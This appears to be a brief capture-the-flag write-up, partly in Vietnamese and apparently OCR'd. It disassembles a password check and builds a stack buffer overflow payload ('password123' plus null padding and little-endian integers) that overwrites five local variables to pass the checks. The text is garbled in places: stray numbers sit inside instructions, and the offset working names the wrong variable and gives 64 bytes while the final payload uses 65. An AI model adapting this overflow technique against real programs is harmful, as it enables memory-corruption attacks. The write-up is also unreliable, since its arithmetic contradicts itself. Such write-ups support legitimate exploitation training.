 lea rax,[rbp-0x60]
lea rsi,[rip+0xe07] # 0
mov rdi,rax
call 1 0x401070 <strcmp@plt>
test eax,eax
jne 0x4012cf <main+313>
lea rdi,[rip+0xe00] # 0
call 0x401030 <puts@plt>
cmp 2 DWORD PTR [rbp-0x4],0x32
jne 0x4012c1 <main+299>
cmp 3 DWORD PTR [rbp-0x8],0x37
jne 0x4012c1 <main+299>
cmp 4 DWORD PTR [rbp-0xc],0xf5
jne 0x4012c1 <main+299>
cmp 5 DWORD PTR [rbp-0x10],0x3d
jne 0x4012c1 <main+299>
cmp 6 DWORD PTR [rbp-0x14],0x11
jne 0x4012c1 <main+299>
rbp-0x60
rbp-x14
rbp-0x10
rbp-0xc
rbp-0x8
rbp-0x4
rbp
Để pass lần check đầu tiên:
payload = 'password123\x00' [12bytes]
- Số bytes đến rbp-0x4 = 0x60 - 0x4 - 12[đã
dùng ở trên] = 64 bytes
-> payload = 'password123'
+ '\x00' * 65 + '\x11\x00\x00\x00'
[biến int]
tương tự các biến cách nhau 4 bytes
Final payload is password123 + \x00 * 65 + \x11
\x00\x00\x00\x3d\x00\x00\x00\xf5\x00\x00
\x00\x37\x00\x00\x00\x32\x00\x00\x00